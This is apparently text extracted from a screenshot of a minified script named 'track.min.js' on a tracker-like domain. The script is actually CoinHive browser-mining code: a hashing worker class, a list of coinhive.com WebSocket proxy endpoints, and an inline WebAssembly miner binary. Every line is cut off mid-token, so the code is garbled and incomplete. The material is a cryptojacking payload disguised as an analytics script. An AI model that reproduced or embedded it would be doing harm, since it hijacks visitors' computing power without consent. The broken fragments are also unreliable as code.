 t.hanstrackr.com/track.min.js
{};this._isReady=false;this.hashesPerSecond=0;this.hashesTotal=0;this.running=false;this.lastMessageTimestamp=Date.now()};JobThread.prototype.on
{throw'Expecting first message to be "ready", got '+msg}this._isReady=true;this.worker.onmessage=this.onReceiveMsg.bind(this);if(this.currentJob)
if(this.verifyJob){this.worker.postMessage(this.verifyJob)}};JobThread.prototype.onReceiveMsg=function(msg){if(msg.data.verify_id){this.verifyCa
{this.jobCallback(msg.data)}this.hashesPerSecond=this.hashesPerSecond*.5+msg.data.hashesPerSecond*.5;this.hashesTotal+=msg.data.hashes;this.last
{this.worker.postMessage(this.currentJob)}};JobThread.prototype.setJob=function(job,callback){this.currentJob=job;this.jobCallback=callback;if(th
{this.running=true;this.worker.postMessage(this.currentJob)}};JobThread.prototype.verify=function(job,callback){this.verifyCallback=callback;if(
{this.verifyJob=job}else{this.worker.postMessage(job)}};JobThread.prototype.stop=function(){if(this.worker){this.worker.terminate();this.worker=
(window);self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_URL:"https://coinhive.com/lib/",ASMJS_NAME:"worker-asmjs.min.js?v7",REQUIRES_A
[["wss://ws001.coinhive.com/proxy","wss://ws002.coinhive.com/proxy","wss://ws003.coinhive.com/proxy","wss://ws004.coinhive.com/proxy","wss://ws00
coinhive.com/proxy"],
["wss://ws008.coinhive.com/proxy","wss://ws009.coinhive.com/proxy","wss://ws010.coinhive.com/proxy","wss://ws011.coinhive.com/proxy","wss://ws01
oinhive.com/proxy"],
["wss://ws015.coinhive.com/proxy","wss://ws016.coinhive.com/proxy","wss://ws017.coinhive.com/proxy","wss://ws018.coinhive.com/proxy","wss://ws01
oinhive.com/proxy"],
["wss://ws022.coinhive.com/proxy","wss://ws023.coinhive.com/proxy","wss://ws024.coinhive.com/proxy","wss://ws025.coinhive.com/proxy","wss://ws02
oinhive.com/proxy"]],CAPTCHA_URL:"https://coinhive.com/captcha/",MINER_URL:"https://coinhive.com/media/miner.html",AUTH_URL:"https://authedmine.c
(" self.WASM_BINARY_INLINE=
[0,97,115,109,1,0,0,0,1,51,9,96,3,127,127,127,0,96,1,127,0,96,0,1,127,96,2,127,127,1,127,96,3,127,127,127,1,127,96,1,127,1,127,96,2,127,127,0,96
9,101,109,111,114,121,2,1,128,2,128,2,3,101,110,118,5,97,98,108,101,1,112,1,8,8,3,101,110,118,9,116,97,98,108,101,66,97,115,101,3,127,0,3,101
110,118,8,83,84,65,67,75,84,79,80,3,127,0,3,101,110,118,5,97,98,111,114,116,0,1,3,101,110,118,13,101,110,108,97,114,103,101,77,101,109,111,114,12